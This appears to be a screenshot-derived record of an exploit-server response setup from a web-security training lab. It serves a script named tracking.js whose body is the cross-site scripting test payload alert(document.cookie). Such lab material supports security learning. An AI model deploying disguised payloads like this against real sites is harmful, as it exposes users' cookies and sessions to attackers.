 Craft a response
URL: https://exploit-0abc00800323f93285182077017f00ac.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)